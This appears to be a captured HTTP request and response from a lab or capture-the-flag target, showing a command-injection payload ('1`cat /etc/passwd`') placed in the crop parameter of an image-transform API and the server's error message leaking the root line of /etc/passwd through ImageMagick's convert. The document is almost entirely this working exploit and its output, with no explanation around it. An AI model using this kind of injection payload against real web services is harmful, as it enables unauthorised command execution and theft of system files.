 POST /apply_visual_transform HTTP/1.1
Host: 10.10.11.88:8000
Content-Length: 140
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
Content-Type: application/json
Accept: */*
Origin: http://10.10.11.88:8000
Referer: http://10.10.11.88:8000/
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Cookie: session=
.eJxNjTEOgzAMRe_iuWKjRZno2FNELjGJJWJQ7AwIcfeSAanjf_9J74DAui24fwI4oH5-xlca4AGs75BZwM24KLXtOW
9UdBU0luiN1KpS-Tdu5nGa1ioGzkq9rsYEM12JWxk5Y6Syd8m-cP4Ay4kxcQ.aO4CdA.LY-e7QmPH_rzSt1cMKlmIjK
OtAw
Connection: keep-alive
{
"imageId":"12f5da40-802d-4202-aeea-9d6c217448fa",
"transformType":"crop",
"params":{
"x":"1`cat /etc/passwd`",
"y":0,
"width":736,
"height":675
}
}
1 HTTP/1.1 500 INTERNAL SERVER ERROR
2 Server: Werkzeug/3.1.3 Python/3.12.7
3 Date: Tue, 14 Oct 2025 08:26:46 GMT
4 Content-Type: application/json
5 Content-Length: 190
6 Vary: Cookie
7 Connection: close
8
9 {
"message":
"Image transformation failed: convert: invalid argument for option `-crop': 736x675+1r
oot:x:0:0:root:/root:/bin/bash @ error/convert.c/ConvertImageCommand/1157.",
"success":false
}
10